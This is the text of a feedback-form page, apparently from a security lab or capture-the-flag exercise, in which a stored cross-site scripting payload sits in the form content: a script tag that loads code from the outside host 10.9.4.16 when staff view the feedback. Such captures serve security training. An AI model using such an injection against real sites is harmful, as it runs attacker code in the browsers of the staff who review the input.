 Home Feedback
Please submit your feedback regarding your product
<script src='http://10.9.4.16/'><script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff